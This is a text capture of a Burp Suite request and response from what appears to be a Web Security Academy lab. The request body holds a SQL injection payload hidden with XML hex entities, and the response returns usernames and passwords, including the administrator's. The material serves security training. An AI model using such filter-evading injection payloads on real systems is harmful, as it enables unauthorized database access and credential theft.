 Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host: 0afd00b804ddfcc381997a9000760072.web-security-academy.net
3 Cookie: session=cwntdARUHHqSAAbNWKjLOpePLg9AgMWz
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0afd00b804ddfcc381997a9000760072.web-security-academy.net/product?productId=1
9 Content-Type: application/xml
0 Content-Length: 436
1 Origin: https://0afd00b804ddfcc381997a9000760072.web-security-academy.net
2 Sec-Fetch-Dest: empty
3 Sec-Fetch-Mode: cors
4 Sec-Fetch-Site: same-origin
5 Te: trailers
6
7 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
&#x30;&#x20;&#x75;&#x6e;&#x69;&#x6f;&#x6e;&#x20;&#x73;&#x65;&#x6c;&#x65;&#x63;&#x74;
&#x20;&#x75;&#x73;&#x65;&#x72;&#x6e;&#x61;&#x6d;&#x65;&#x20;&#x7c;&#x7c;&#x20;&#x27;
&#x2d;&#x27;&#x20;&#x7c;&#x7c;&#x20;&#x70;&#x61;&#x73;&#x73;&#x77;&#x6f;&#x72;&#x64;
&#x20;&#x66;&#x72;&#x6f;&#x6d;&#x20;&#x75;&#x73;&#x65;&#x72;&#x73;&#x2d;&#x2d;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 90
5
6 administrator-5dxmc85yx2kchb76rrgp
7 wiener-1gmuq87s6quro5bfjcwj
8 carlos-xdq7tnvu3z70mtupg3a5